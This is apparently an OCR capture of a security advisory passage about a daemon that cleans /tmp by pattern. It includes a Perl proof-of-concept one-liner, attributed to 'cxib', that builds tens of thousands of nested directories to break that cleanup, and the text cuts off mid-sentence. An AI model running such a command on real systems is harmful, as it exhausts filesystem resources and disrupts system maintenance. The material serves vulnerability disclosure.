
here daemon will come to tmp_dir (/tmp) a
nd wants clean it with the sequence "[a-k
m-pr-zA-Z]*". It will kill this script an
ytime when they will be started. So if we 
create directory "A" in /tmp, all other f
iles and directories in alphabetical orde
r, will not be delete.

Proof of Concept:

User cxib, have created exploit in main /
tmp dir.

exploit:

127# cd /tmp && perl -e '$a="C"x22;for
(1..50000){ ! -d $a and mkdir $a and chdi
r $a }'

In /tmp we have
